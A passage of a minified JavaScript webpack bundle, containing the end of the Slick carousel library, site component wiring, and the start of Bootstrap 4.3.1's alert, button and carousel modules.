			!0 === n.options.rtl && (t = -t), e = "left" == n.positionProp ? Math.ceil(t) + "px" : "0px", i = "top" == n.positionProp ? Math.ceil(t) + "px" : "0px", o[n.positionProp] = t, !1 === n.transformsEnabled ? n.$slideTrack.css(o) : (o = {}, !1 === n.cssTransitions ? (o[n.animType] = "translate(" + e + ", " + i + ")", n.$slideTrack.css(o)) : (o[n.animType] = "translate3d(" + e + ", " + i + ", 0px)", n.$slideTrack.css(o)))
		}, e.prototype.setDimensions = function () {
			var t = this;
			!1 === t.options.vertical ? !0 === t.options.centerMode && t.$list.css({
				padding: "0px " + t.options.centerPadding
			}) : (t.$list.height(t.$slides.first().outerHeight(!0) * t.options.slidesToShow), !0 === t.options.centerMode && t.$list.css({
				padding: t.options.centerPadding + " 0px"
			})), t.listWidth = t.$list.width(), t.listHeight = t.$list.height(), !1 === t.options.vertical && !1 === t.options.variableWidth ? (t.slideWidth = Math.ceil(t.listWidth / t.options.slidesToShow), t.$slideTrack.width(Math.ceil(t.slideWidth * t.$slideTrack.children(".slick-slide").length))) : !0 === t.options.variableWidth ? t.$slideTrack.width(5e3 * t.slideCount) : (t.slideWidth = Math.ceil(t.listWidth), t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0) * t.$slideTrack.children(".slick-slide").length)));
			var e = t.$slides.first().outerWidth(!0) - t.$slides.first().width();
			!1 === t.options.variableWidth && t.$slideTrack.children(".slick-slide").width(t.slideWidth - e)
		}, e.prototype.setFade = function () {
			var e, i = this;
			i.$slides.each(function (n, o) {
				e = i.slideWidth * n * -1, !0 === i.options.rtl ? t(o).css({
					position: "relative",
					right: e,
					top: 0,
					zIndex: i.options.zIndex - 2,
					opacity: 0
				}) : t(o).css({
					position: "relative",
					left: e,
					top: 0,
					zIndex: i.options.zIndex - 2,
					opacity: 0
				})
			}), i.$slides.eq(i.currentSlide).css({
				zIndex: i.options.zIndex - 1,
				opacity: 1
			})
		}, e.prototype.setHeight = function () {
			var t = this;
			if (1 === t.options.slidesToShow && !0 === t.options.adaptiveHeight && !1 === t.options.vertical) {
				var e = t.$slides.eq(t.currentSlide).outerHeight(!0);
				t.$list.css("height", e)
			}
		}, e.prototype.setOption = e.prototype.slickSetOption = function () {
			var e, i, n, o, s, r = this,
				a = !1;
			if ("object" === t.type(arguments[0]) ? (n = arguments[0], a = arguments[1], s = "multiple") : "string" === t.type(arguments[0]) && (n = arguments[0], o = arguments[1], a = arguments[2], "responsive" === arguments[0] && "array" === t.type(arguments[1]) ? s = "responsive" : void 0 !== arguments[1] && (s = "single")), "single" === s) r.options[n] = o;
			else if ("multiple" === s) t.each(n, function (t, e) {
				r.options[t] = e
			});
			else if ("responsive" === s)
				for (i in o)
					if ("array" !== t.type(r.options.responsive)) r.options.responsive = [o[i]];
					else {
						for (e = r.options.responsive.length - 1; e >= 0;) r.options.responsive[e].breakpoint === o[i].breakpoint && r.options.responsive.splice(e, 1), e--;
						r.options.responsive.push(o[i])
					}
			a && (r.unload(), r.reinit())
		}, e.prototype.setPosition = function () {
			var t = this;
			t.setDimensions(), t.setHeight(), !1 === t.options.fade ? t.setCSS(t.getLeft(t.currentSlide)) : t.setFade(), t.$slider.trigger("setPosition", [t])
		}, e.prototype.setProps = function () {
			var t = this,
				e = document.body.style;
			t.positionProp = !0 === t.options.vertical ? "top" : "left", "top" === t.positionProp ? t.$slider.addClass("slick-vertical") : t.$slider.removeClass("slick-vertical"), void 0 === e.WebkitTransition && void 0 === e.MozTransition && void 0 === e.msTransition || !0 === t.options.useCSS && (t.cssTransitions = !0), t.options.fade && ("number" == typeof t.options.zIndex ? t.options.zIndex < 3 && (t.options.zIndex = 3) : t.options.zIndex = t.defaults.zIndex), void 0 !== e.OTransform && (t.animType = "OTransform", t.transformType = "-o-transform", t.transitionType = "OTransition", void 0 === e.perspectiveProperty && void 0 === e.webkitPerspective && (t.animType = !1)), void 0 !== e.MozTransform && (t.animType = "MozTransform", t.transformType = "-moz-transform", t.transitionType = "MozTransition", void 0 === e.perspectiveProperty && void 0 === e.MozPerspective && (t.animType = !1)), void 0 !== e.webkitTransform && (t.animType = "webkitTransform", t.transformType = "-webkit-transform", t.transitionType = "webkitTransition", void 0 === e.perspectiveProperty && void 0 === e.webkitPerspective && (t.animType = !1)), void 0 !== e.msTransform && (t.animType = "msTransform", t.transformType = "-ms-transform", t.transitionType = "msTransition", void 0 === e.msTransform && (t.animType = !1)), void 0 !== e.transform && !1 !== t.animType && (t.animType = "transform", t.transformType = "transform", t.transitionType = "transition"), t.transformsEnabled = t.options.useTransform && null !== t.animType && !1 !== t.animType
		}, e.prototype.setSlideClasses = function (t) {
			var e, i, n, o, s = this;
			if (i = s.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden", "true"), s.$slides.eq(t).addClass("slick-current"), !0 === s.options.centerMode) {
				var r = s.options.slidesToShow % 2 == 0 ? 1 : 0;
				e = Math.floor(s.options.slidesToShow / 2), !0 === s.options.infinite && (t >= e && t <= s.slideCount - 1 - e ? s.$slides.slice(t - e + r, t + e + 1).addClass("slick-active").attr("aria-hidden", "false") : (n = s.options.slidesToShow + t, i.slice(n - e + 1 + r, n + e + 2).addClass("slick-active").attr("aria-hidden", "false")), 0 === t ? i.eq(i.length - 1 - s.options.slidesToShow).addClass("slick-center") : t === s.slideCount - 1 && i.eq(s.options.slidesToShow).addClass("slick-center")), s.$slides.eq(t).addClass("slick-center")
			} else t >= 0 && t <= s.slideCount - s.options.slidesToShow ? s.$slides.slice(t, t + s.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false") : i.length <= s.options.slidesToShow ? i.addClass("slick-active").attr("aria-hidden", "false") : (o = s.slideCount % s.options.slidesToShow, n = !0 === s.options.infinite ? s.options.slidesToShow + t : t, s.options.slidesToShow == s.options.slidesToScroll && s.slideCount - t < s.options.slidesToShow ? i.slice(n - (s.options.slidesToShow - o), n + o).addClass("slick-active").attr("aria-hidden", "false") : i.slice(n, n + s.options.slidesToShow).addClass("slick-active").attr("aria-hidden", "false"));
			"ondemand" !== s.options.lazyLoad && "anticipated" !== s.options.lazyLoad || s.lazyLoad()
		}, e.prototype.setupInfinite = function () {
			var e, i, n, o = this;
			if (!0 === o.options.fade && (o.options.centerMode = !1), !0 === o.options.infinite && !1 === o.options.fade && (i = null, o.slideCount > o.options.slidesToShow)) {
				for (n = !0 === o.options.centerMode ? o.options.slidesToShow + 1 : o.options.slidesToShow, e = o.slideCount; e > o.slideCount - n; e -= 1) i = e - 1, t(o.$slides[i]).clone(!0).attr("id", "").attr("data-slick-index", i - o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");
				for (e = 0; e < n + o.slideCount; e += 1) i = e, t(o.$slides[i]).clone(!0).attr("id", "").attr("data-slick-index", i + o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");
				o.$slideTrack.find(".slick-cloned").find("[id]").each(function () {
					t(this).attr("id", "")
				})
			}
		}, e.prototype.interrupt = function (t) {
			t || this.autoPlay(), this.interrupted = t
		}, e.prototype.selectHandler = function (e) {
			var i = this,
				n = t(e.target).is(".slick-slide") ? t(e.target) : t(e.target).parents(".slick-slide"),
				o = parseInt(n.attr("data-slick-index"));
			o || (o = 0), i.slideCount <= i.options.slidesToShow ? i.slideHandler(o, !1, !0) : i.slideHandler(o)
		}, e.prototype.slideHandler = function (t, e, i) {
			var n, o, s, r, a, l, c = this;
			if (e = e || !1, !(!0 === c.animating && !0 === c.options.waitForAnimate || !0 === c.options.fade && c.currentSlide === t))
				if (!1 === e && c.asNavFor(t), n = t, a = c.getLeft(n), r = c.getLeft(c.currentSlide), c.currentLeft = null === c.swipeLeft ? r : c.swipeLeft, !1 === c.options.infinite && !1 === c.options.centerMode && (t < 0 || t > c.getDotCount() * c.options.slidesToScroll)) !1 === c.options.fade && (n = c.currentSlide, !0 !== i && c.slideCount > c.options.slidesToShow ? c.animateSlide(r, function () {
					c.postSlide(n)
				}) : c.postSlide(n));
				else if (!1 === c.options.infinite && !0 === c.options.centerMode && (t < 0 || t > c.slideCount - c.options.slidesToScroll)) !1 === c.options.fade && (n = c.currentSlide, !0 !== i && c.slideCount > c.options.slidesToShow ? c.animateSlide(r, function () {
				c.postSlide(n)
			}) : c.postSlide(n));
			else {
				if (c.options.autoplay && clearInterval(c.autoPlayTimer), o = n < 0 ? c.slideCount % c.options.slidesToScroll != 0 ? c.slideCount - c.slideCount % c.options.slidesToScroll : c.slideCount + n : n >= c.slideCount ? c.slideCount % c.options.slidesToScroll != 0 ? 0 : n - c.slideCount : n, c.animating = !0, c.$slider.trigger("beforeChange", [c, c.currentSlide, o]), s = c.currentSlide, c.currentSlide = o, c.setSlideClasses(c.currentSlide), c.options.asNavFor && (l = (l = c.getNavTarget()).slick("getSlick")).slideCount <= l.options.slidesToShow && l.setSlideClasses(c.currentSlide), c.updateDots(), c.updateArrows(), !0 === c.options.fade) return !0 !== i ? (c.fadeSlideOut(s), c.fadeSlide(o, function () {
					c.postSlide(o)
				})) : c.postSlide(o), void c.animateHeight();
				!0 !== i && c.slideCount > c.options.slidesToShow ? c.animateSlide(a, function () {
					c.postSlide(o)
				}) : c.postSlide(o)
			}
		}, e.prototype.startLoad = function () {
			var t = this;
			!0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow.hide(), t.$nextArrow.hide()), !0 === t.options.dots && t.slideCount > t.options.slidesToShow && t.$dots.hide(), t.$slider.addClass("slick-loading")
		}, e.prototype.swipeDirection = function () {
			var t, e, i, n, o = this;
			return t = o.touchObject.startX - o.touchObject.curX, e = o.touchObject.startY - o.touchObject.curY, i = Math.atan2(e, t), (n = Math.round(180 * i / Math.PI)) < 0 && (n = 360 - Math.abs(n)), n <= 45 && n >= 0 ? !1 === o.options.rtl ? "left" : "right" : n <= 360 && n >= 315 ? !1 === o.options.rtl ? "left" : "right" : n >= 135 && n <= 225 ? !1 === o.options.rtl ? "right" : "left" : !0 === o.options.verticalSwiping ? n >= 35 && n <= 135 ? "down" : "up" : "vertical"
		}, e.prototype.swipeEnd = function (t) {
			var e, i, n = this;
			if (n.dragging = !1, n.swiping = !1, n.scrolling) return n.scrolling = !1, !1;
			if (n.interrupted = !1, n.shouldClick = !(n.touchObject.swipeLength > 10), void 0 === n.touchObject.curX) return !1;
			if (!0 === n.touchObject.edgeHit && n.$slider.trigger("edge", [n, n.swipeDirection()]), n.touchObject.swipeLength >= n.touchObject.minSwipe) {
				switch (i = n.swipeDirection()) {
					case "left":
					case "down":
						e = n.options.swipeToSlide ? n.checkNavigable(n.currentSlide + n.getSlideCount()) : n.currentSlide + n.getSlideCount(), n.currentDirection = 0;
						break;
					case "right":
					case "up":
						e = n.options.swipeToSlide ? n.checkNavigable(n.currentSlide - n.getSlideCount()) : n.currentSlide - n.getSlideCount(), n.currentDirection = 1
				}
				"vertical" != i && (n.slideHandler(e), n.touchObject = {}, n.$slider.trigger("swipe", [n, i]))
			} else n.touchObject.startX !== n.touchObject.curX && (n.slideHandler(n.currentSlide), n.touchObject = {})
		}, e.prototype.swipeHandler = function (t) {
			var e = this;
			if (!(!1 === e.options.swipe || "ontouchend" in document && !1 === e.options.swipe || !1 === e.options.draggable && -1 !== t.type.indexOf("mouse"))) switch (e.touchObject.fingerCount = t.originalEvent && void 0 !== t.originalEvent.touches ? t.originalEvent.touches.length : 1, e.touchObject.minSwipe = e.listWidth / e.options.touchThreshold, !0 === e.options.verticalSwiping && (e.touchObject.minSwipe = e.listHeight / e.options.touchThreshold), t.data.action) {
				case "start":
					e.swipeStart(t);
					break;
				case "move":
					e.swipeMove(t);
					break;
				case "end":
					e.swipeEnd(t)
			}
		}, e.prototype.swipeMove = function (t) {
			var e, i, n, o, s, r, a = this;
			return s = void 0 !== t.originalEvent ? t.originalEvent.touches : null, !(!a.dragging || a.scrolling || s && 1 !== s.length) && (e = a.getLeft(a.currentSlide), a.touchObject.curX = void 0 !== s ? s[0].pageX : t.clientX, a.touchObject.curY = void 0 !== s ? s[0].pageY : t.clientY, a.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(a.touchObject.curX - a.touchObject.startX, 2))), r = Math.round(Math.sqrt(Math.pow(a.touchObject.curY - a.touchObject.startY, 2))), !a.options.verticalSwiping && !a.swiping && r > 4 ? (a.scrolling = !0, !1) : (!0 === a.options.verticalSwiping && (a.touchObject.swipeLength = r), i = a.swipeDirection(), void 0 !== t.originalEvent && a.touchObject.swipeLength > 4 && (a.swiping = !0, t.preventDefault()), o = (!1 === a.options.rtl ? 1 : -1) * (a.touchObject.curX > a.touchObject.startX ? 1 : -1), !0 === a.options.verticalSwiping && (o = a.touchObject.curY > a.touchObject.startY ? 1 : -1), n = a.touchObject.swipeLength, a.touchObject.edgeHit = !1, !1 === a.options.infinite && (0 === a.currentSlide && "right" === i || a.currentSlide >= a.getDotCount() && "left" === i) && (n = a.touchObject.swipeLength * a.options.edgeFriction, a.touchObject.edgeHit = !0), !1 === a.options.vertical ? a.swipeLeft = e + n * o : a.swipeLeft = e + n * (a.$list.height() / a.listWidth) * o, !0 === a.options.verticalSwiping && (a.swipeLeft = e + n * o), !0 !== a.options.fade && !1 !== a.options.touchMove && (!0 === a.animating ? (a.swipeLeft = null, !1) : void a.setCSS(a.swipeLeft))))
		}, e.prototype.swipeStart = function (t) {
			var e, i = this;
			if (i.interrupted = !0, 1 !== i.touchObject.fingerCount || i.slideCount <= i.options.slidesToShow) return i.touchObject = {}, !1;
			void 0 !== t.originalEvent && void 0 !== t.originalEvent.touches && (e = t.originalEvent.touches[0]), i.touchObject.startX = i.touchObject.curX = void 0 !== e ? e.pageX : t.clientX, i.touchObject.startY = i.touchObject.curY = void 0 !== e ? e.pageY : t.clientY, i.dragging = !0
		}, e.prototype.unfilterSlides = e.prototype.slickUnfilter = function () {
			var t = this;
			null !== t.$slidesCache && (t.unload(), t.$slideTrack.children(this.options.slide).detach(), t.$slidesCache.appendTo(t.$slideTrack), t.reinit())
		}, e.prototype.unload = function () {
			var e = this;
			t(".slick-cloned", e.$slider).remove(), e.$dots && e.$dots.remove(), e.$prevArrow && e.htmlExpr.test(e.options.prevArrow) && e.$prevArrow.remove(), e.$nextArrow && e.htmlExpr.test(e.options.nextArrow) && e.$nextArrow.remove(), e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden", "true").css("width", "")
		}, e.prototype.unslick = function (t) {
			var e = this;
			e.$slider.trigger("unslick", [e, t]), e.destroy()
		}, e.prototype.updateArrows = function () {
			var t = this;
			Math.floor(t.options.slidesToShow / 2), !0 === t.options.arrows && t.slideCount > t.options.slidesToShow && !t.options.infinite && (t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false"), 0 === t.currentSlide ? (t.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true"), t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : t.currentSlide >= t.slideCount - t.options.slidesToShow && !1 === t.options.centerMode ? (t.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")) : t.currentSlide >= t.slideCount - 1 && !0 === t.options.centerMode && (t.$nextArrow.addClass("slick-disabled").attr("aria-disabled", "true"), t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled", "false")))
		}, e.prototype.updateDots = function () {
			var t = this;
			null !== t.$dots && (t.$dots.find("li").removeClass("slick-active").end(), t.$dots.find("li").eq(Math.floor(t.currentSlide / t.options.slidesToScroll)).addClass("slick-active"))
		}, e.prototype.visibility = function () {
			var t = this;
			t.options.autoplay && (document[t.hidden] ? t.interrupted = !0 : t.interrupted = !1)
		}, t.fn.slick = function () {
			var t, i, n = this,
				o = arguments[0],
				s = Array.prototype.slice.call(arguments, 1),
				r = n.length;
			for (t = 0; t < r; t++)
				if ("object" == typeof o || void 0 === o ? n[t].slick = new e(n[t], o) : i = n[t].slick[o].apply(n[t].slick, s), void 0 !== i) return i;
			return n
		}
	})
}, function (t, e, i) {
	i(5), t.exports = i(22)
}, function (t, e, i) {
	"use strict";
	Object.defineProperty(e, "__esModule", {
			value: !0
		}),
		function (t) {
			var e = i(0),
				n = (i.n(e), i(6), i(9)),
				o = i(11),
				s = i(12),
				r = i(13);
			window.Preloader = i(14), window.Animations = i(15), window.Scroll = i(16), window.Cursor = i(18), window.Works = i(19), window.WorkDetail = i(20), window.Studio = i(21), window.Contact = i(22);
			var a = new n.a({
				common: o.a,
				home: s.a,
				aboutUs: r.a
			});
			t(document).ready(function () {
				return a.loadEvents()
			})
		}.call(e, i(0))
}, function (t, e, i) {
	"use strict";
	var n = i(7);
	i.n(n)
}, function (t, e, i) {
	(function (t, e, i) {
		"use strict";

		function n(t, e) {
			for (var i = 0; i < e.length; i++) {
				var n = e[i];
				n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n)
			}
		}

		function o(t, e, i) {
			return e && n(t.prototype, e), i && n(t, i), t
		}

		function s(t, e, i) {
			return e in t ? Object.defineProperty(t, e, {
				value: i,
				enumerable: !0,
				configurable: !0,
				writable: !0
			}) : t[e] = i, t
		}

		function r(t) {
			for (var e = arguments, i = 1; i < arguments.length; i++) {
				var n = null != e[i] ? e[i] : {},
					o = Object.keys(n);
				"function" == typeof Object.getOwnPropertySymbols && (o = o.concat(Object.getOwnPropertySymbols(n).filter(function (t) {
					return Object.getOwnPropertyDescriptor(n, t).enumerable
				}))), o.forEach(function (e) {
					s(t, e, n[e])
				})
			}
			return t
		}
		e = e && e.hasOwnProperty("default") ? e.default : e, i = i && i.hasOwnProperty("default") ? i.default : i;
		var a = "transitionend";

		function l(t) {
			var i = this,
				n = !1;
			return e(this).one(c.TRANSITION_END, function () {
				n = !0
			}), setTimeout(function () {
				n || c.triggerTransitionEnd(i)
			}, t), this
		}
		var c = {
			TRANSITION_END: "bsTransitionEnd",
			getUID: function (t) {
				do {
					t += ~~(1e6 * Math.random())
				} while (document.getElementById(t));
				return t
			},
			getSelectorFromElement: function (t) {
				var e = t.getAttribute("data-target");
				if (!e || "#" === e) {
					var i = t.getAttribute("href");
					e = i && "#" !== i ? i.trim() : ""
				}
				try {
					return document.querySelector(e) ? e : null
				} catch (t) {
					return null
				}
			},
			getTransitionDurationFromElement: function (t) {
				if (!t) return 0;
				var i = e(t).css("transition-duration"),
					n = e(t).css("transition-delay"),
					o = parseFloat(i),
					s = parseFloat(n);
				return o || s ? (i = i.split(",")[0], n = n.split(",")[0], 1e3 * (parseFloat(i) + parseFloat(n))) : 0
			},
			reflow: function (t) {
				return t.offsetHeight
			},
			triggerTransitionEnd: function (t) {
				e(t).trigger(a)
			},
			supportsTransitionEnd: function () {
				return Boolean(a)
			},
			isElement: function (t) {
				return (t[0] || t).nodeType
			},
			typeCheckConfig: function (t, e, i) {
				for (var n in i)
					if (Object.prototype.hasOwnProperty.call(i, n)) {
						var o = i[n],
							s = e[n],
							r = s && c.isElement(s) ? "element" : (a = s, {}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase());
						if (!new RegExp(o).test(r)) throw new Error(t.toUpperCase() + ': Option "' + n + '" provided type "' + r + '" but expected type "' + o + '".')
					}
				var a
			},
			findShadowRoot: function (t) {
				if (!document.documentElement.attachShadow) return null;
				if ("function" == typeof t.getRootNode) {
					var e = t.getRootNode();
					return e instanceof ShadowRoot ? e : null
				}
				return t instanceof ShadowRoot ? t : t.parentNode ? c.findShadowRoot(t.parentNode) : null
			}
		};
		e.fn.emulateTransitionEnd = l, e.event.special[c.TRANSITION_END] = {
			bindType: a,
			delegateType: a,
			handle: function (t) {
				if (e(t.target).is(this)) return t.handleObj.handler.apply(this, arguments)
			}
		};
		var d = e.fn.alert,
			u = {
				CLOSE: "close.bs.alert",
				CLOSED: "closed.bs.alert",
				CLICK_DATA_API: "click.bs.alert.data-api"
			},
			h = "alert",
			f = "fade",
			p = "show",
			m = function () {
				function t(t) {
					this._element = t
				}
				var i = t.prototype;
				return i.close = function (t) {
					var e = this._element;
					t && (e = this._getRootElement(t)), this._triggerCloseEvent(e).isDefaultPrevented() || this._removeElement(e)
				}, i.dispose = function () {
					e.removeData(this._element, "bs.alert"), this._element = null
				}, i._getRootElement = function (t) {
					var i = c.getSelectorFromElement(t),
						n = !1;
					return i && (n = document.querySelector(i)), n || (n = e(t).closest("." + h)[0]), n
				}, i._triggerCloseEvent = function (t) {
					var i = e.Event(u.CLOSE);
					return e(t).trigger(i), i
				}, i._removeElement = function (t) {
					var i = this;
					if (e(t).removeClass(p), e(t).hasClass(f)) {
						var n = c.getTransitionDurationFromElement(t);
						e(t).one(c.TRANSITION_END, function (e) {
							return i._destroyElement(t, e)
						}).emulateTransitionEnd(n)
					} else this._destroyElement(t)
				}, i._destroyElement = function (t) {
					e(t).detach().trigger(u.CLOSED).remove()
				}, t._jQueryInterface = function (i) {
					return this.each(function () {
						var n = e(this),
							o = n.data("bs.alert");
						o || (o = new t(this), n.data("bs.alert", o)), "close" === i && o[i](this)
					})
				}, t._handleDismiss = function (t) {
					return function (e) {
						e && e.preventDefault(), t.close(this)
					}
				}, o(t, null, [{
					key: "VERSION",
					get: function () {
						return "4.3.1"
					}
				}]), t
			}();
		e(document).on(u.CLICK_DATA_API, '[data-dismiss="alert"]', m._handleDismiss(new m)), e.fn.alert = m._jQueryInterface, e.fn.alert.Constructor = m, e.fn.alert.noConflict = function () {
			return e.fn.alert = d, m._jQueryInterface
		};
		var g = e.fn.button,
			v = "active",
			y = "btn",
			w = "focus",
			b = '[data-toggle^="button"]',
			_ = '[data-toggle="buttons"]',
			T = 'input:not([type="hidden"])',
			S = ".active",
			k = ".btn",
			C = {
				CLICK_DATA_API: "click.bs.button.data-api",
				FOCUS_BLUR_DATA_API: "focus.bs.button.data-api blur.bs.button.data-api"
			},
			E = function () {
				function t(t) {
					this._element = t
				}
				var i = t.prototype;
				return i.toggle = function () {
					var t = !0,
						i = !0,
						n = e(this._element).closest(_)[0];
					if (n) {
						var o = this._element.querySelector(T);
						if (o) {
							if ("radio" === o.type)
								if (o.checked && this._element.classList.contains(v)) t = !1;
								else {
									var s = n.querySelector(S);
									s && e(s).removeClass(v)
								}
							if (t) {
								if (o.hasAttribute("disabled") || n.hasAttribute("disabled") || o.classList.contains("disabled") || n.classList.contains("disabled")) return;
								o.checked = !this._element.classList.contains(v), e(o).trigger("change")
							}
							o.focus(), i = !1
						}
					}
					i && this._element.setAttribute("aria-pressed", !this._element.classList.contains(v)), t && e(this._element).toggleClass(v)
				}, i.dispose = function () {
					e.removeData(this._element, "bs.button"), this._element = null
				}, t._jQueryInterface = function (i) {
					return this.each(function () {
						var n = e(this).data("bs.button");
						n || (n = new t(this), e(this).data("bs.button", n)), "toggle" === i && n[i]()
					})
				}, o(t, null, [{
					key: "VERSION",
					get: function () {
						return "4.3.1"
					}
				}]), t
			}();
		e(document).on(C.CLICK_DATA_API, b, function (t) {
			t.preventDefault();
			var i = t.target;
			e(i).hasClass(y) || (i = e(i).closest(k)), E._jQueryInterface.call(e(i), "toggle")
		}).on(C.FOCUS_BLUR_DATA_API, b, function (t) {
			var i = e(t.target).closest(k)[0];
			e(i).toggleClass(w, /^focus(in)?$/.test(t.type))
		}), e.fn.button = E._jQueryInterface, e.fn.button.Constructor = E, e.fn.button.noConflict = function () {
			return e.fn.button = g, E._jQueryInterface
		};
		var O = "carousel",
			D = ".bs.carousel",
			A = e.fn[O],
			I = {
				interval: 5e3,
				keyboard: !0,
				slide: !1,
				pause: "hover",
				wrap: !0,
				touch: !0
			},
			x = {
				interval: "(number|boolean)",
				keyboard: "boolean",
				slide: "(boolean|string)",
				pause: "(string|boolean)",
				wrap: "boolean",
				touch: "boolean"
			},
			L = "next",
			M = "prev",
			N = "left",
			P = "right",
			$ = {
				SLIDE: "slide.bs.carousel",
				SLID: "slid.bs.carousel",
				KEYDOWN: "keydown.bs.carousel",
				MOUSEENTER: "mouseenter.bs.carousel",
				MOUSELEAVE: "mouseleave.bs.carousel",
				TOUCHSTART: "touchstart.bs.carousel",
				TOUCHMOVE: "touchmove.bs.carousel",
				TOUCHEND: "touchend.bs.carousel",
				POINTERDOWN: "pointerdown.bs.carousel",
				POINTERUP: "pointerup.bs.carousel",
				DRAG_START: "dragstart.bs.carousel",
				LOAD_DATA_API: "load.bs.carousel.data-api",
				CLICK_DATA_API: "click.bs.carousel.data-api"
			},
			H = "carousel",
			j = "active",
			R = "slide",
			W = "carousel-item-right",
			F = "carousel-item-left",
			B = "carousel-item-next",
			z = "carousel-item-prev",
			q = "pointer-event",
			U = {
				ACTIVE: ".active",
				ACTIVE_ITEM: ".active.carousel-item",
				ITEM: ".carousel-item",
				ITEM_IMG: ".carousel-item img",
				NEXT_PREV: ".carousel-item-next, .carousel-item-prev",
				INDICATORS: ".carousel-indicators",
				DATA_SLIDE: "[data-slide], [data-slide-to]",
				DATA_RIDE: '[data-ride="carousel"]'
			},
			Y = {
				TOUCH: "touch",
				PEN: "pen"
			},
			V = function () {
				function t(t, e) {
					this._items = null, this._interval = null, this._activeElement = null, this._isPaused = !1, this._isSliding = !1, this.touchTimeout = null, this.touchStartX = 0, this.touchDeltaX = 0, this._config = this._getConfig(e), this._element = t, this._indicatorsElement = this._element.querySelector(U.INDICATORS), this._touchSupported = "ontouchstart" in document.documentElement || navigator.maxTouchPoints > 0, this._pointerEvent = Boolean(window.PointerEvent || window.MSPointerEvent), this._addEventListeners()
				}
				var i = t.prototype;
				return i.next = function () {
					this._isSliding || this._slide(L)
				}, i.nextWhenVisible = function () {
					!document.hidden && e(this._element).is(":visible") && "hidden" !== e(this._element).css("visibility") && this.next()
				}, i.prev = function () {
					this._isSliding || this._slide(M)
				}, i.pause = function (t) {
					t || (this._isPaused = !0), this._element.querySelector(U.NEXT_PREV) && (c.triggerTransitionEnd(this._element), this.cycle(!0)), clearInterval(this._interval), this._interval = null
				}, i.cycle = function (t) {
					t || (this._isPaused = !1), this._interval && (clearInterval(this._interval), this._interval = null), this._config.interval && !this._isPaused && (this._interval = setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(this), this._config.interval))
				}, i.to = function (t) {
					var i = this;
					this._activeElement = this._element.querySelector(U.ACTIVE_ITEM);
					var n = this._getItemIndex(this._activeElement);
					if (!(t > this._items.length - 1 || t < 0))
						if (this._isSliding) e(this._element).one($.SLID, function () {
							return i.to(t)
						});
						else {
							if (n === t) return this.pause(), void this.cycle();
							var o = t > n ? L : M;
							this._slide(o, this._items[t])
						}
				}, i.dispose = function () {
					e(this._element).off(D), e.removeData(this._element, "bs.carousel"), this._items = null, this._config = null, this._element = null, this._interval = null, this._isPaused = null, this._isSliding = null, this._activeElement = null, this._indicatorsElement = null
				}, i._getConfig = function (t) {
					return t = r({}, I, t), c.typeCheckConfig(O, t, x), t
				}, i._handleSwipe = function () {
					var t = Math.abs(this.touchDeltaX);
					if (!(t <= 40)) {
						var e = t / this.touchDeltaX;
						e > 0 && this.prev(), e < 0 && this.next()
					}
				}, i._addEventListeners = function () {
					var t = this;
					this._config.keyboard && e(this._element).on($.KEYDOWN, function (e) {
						return t._keydown(e)
					}), "hover" === this._config.pause && e(this._element).on($.MOUSEENTER, function (e) {
						return t.pause(e)
					}).on($.MOUSELEAVE, function (e) {
						return t.cycle(e)
					}), this._config.touch && this._addTouchEventListeners()
				}, i._addTouchEventListeners = function () {
					var t = this;
					if (this._touchSupported) {
						var i = function (e) {
								t._pointerEvent && Y[e.originalEvent.pointerType.toUpperCase()] ? t.touchStartX = e.originalEvent.clientX : t._pointerEvent || (t.touchStartX = e.originalEvent.touches[0].clientX)
							},
							n = function (e) {
								t._pointerEvent && Y[e.originalEvent.pointerType.toUpperCase()] && (t.touchDeltaX = e.originalEvent.clientX - t.touchStartX), t._handleSwipe(), "hover" === t._config.pause && (t.pause(), t.touchTimeout && clearTimeout(t.touchTimeout), t.touchTimeout = setTimeout(function (e) {
									return t.cycle(e)
								}, 500 + t._config.interval))
							};
						e(this._element.querySelectorAll(U.ITEM_IMG)).on($.DRAG_START, function (t) {
							return t.preventDefault()
						}), this._pointerEvent ? (e(this._element).on($.POINTERDOWN, function (t) {
							return i(t)
						}), e(this._element).on($.POINTERUP, function (t) {
							return n(t)
						}), this._element.classList.add(q)) : (e(this._element).on($.TOUCHSTART, function (t) {
							return i(t)
						}), e(this._element).on($.TOUCHMOVE, function (e) {
							return function (e) {
								e.originalEvent.touches && e.originalEvent.touches.length > 1 ? t.touchDeltaX = 0 : t.touchDeltaX = e.originalEvent.touches[0].clientX - t.touchStartX
							}(e)
						}), e(this._element).on($.TOUCHEND, function (t) {
							return n(t)
						}))
					}
				}, i._keydown = function (t) {
					if (!/input|textarea/i.test(t.target.tagName)) switch (t.which) {
						case 37:
							t.preventDefault(), this.prev();
							break;
						case 39:
							t.preventDefault(), this.next()
					}
				}, i._getItemIndex = function (t) {
					return this._items = t && t.parentNode ? [].slice.call(t.parentNode.querySelectorAll(U.ITEM)) : [], this._items.indexOf(t)
				}, i._getItemByDirection = function (t, e) {
					var i = t === L,
						n = t === M,
						o = this._getItemIndex(e),
						s = this._items.length - 1;
					if ((n && 0 === o || i && o === s) && !this._config.wrap) return e;
					var r = (o + (t === M ? -1 : 1)) % this._items.length;
					return -1 === r ? this._items[this._items.length - 1] : this._items[r]
				}, i._triggerSlideEvent = function (t, i) {
					var n = this._getItemIndex(t),
						o = this._getItemIndex(this._element.querySelector(U.ACTIVE_ITEM)),
						s = e.Event($.SLIDE, {
							relatedTarget: t,
							direction: i,
							from: o,
							to: n
						});
					return e(this._element).trigger(s), s
				}, i._setActiveIndicatorElement = function (t) {
